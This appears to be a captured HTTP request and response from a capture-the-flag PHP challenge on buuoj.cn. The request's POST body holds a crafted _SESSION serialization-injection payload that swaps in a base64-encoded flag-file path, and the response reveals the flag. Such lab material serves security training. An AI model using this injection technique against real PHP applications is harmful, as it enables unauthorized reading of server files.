 POST /index.php?f=show_image HTTP/1.1
Host:
9fb3b1c5-2aea-4862-bf04-8af0bbce2f97.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer:
http://9fb3b1c5-2aea-4862-bf04-8af0bbce2f97.node3.buuoj.
cn/index.php?f=highlight_file&img_path
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
_SESSION["fflagflag"]=";s:3:"img";s:3:"img";s:20:"L2QwZ
zNfZmxsbGxsbGFn";}
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 09 Jan 2021 07:44:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
flag{97f53b6d-cdfc-4419-b9f3-bebb5d5a3c53}